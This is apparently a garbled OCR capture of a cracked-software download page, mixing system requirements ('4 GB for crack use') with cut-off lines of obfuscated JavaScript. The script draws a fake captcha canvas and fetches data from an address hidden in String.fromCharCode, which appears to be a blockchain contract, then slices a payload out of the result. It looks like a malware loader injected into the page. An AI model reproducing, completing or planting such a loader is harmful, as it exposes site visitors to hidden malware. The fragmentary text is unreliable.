
Last update: 2026-03-25
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1 GHz, 2-core minimum
RAM:
4 GB for crack use
Disk space:
64 GB for patching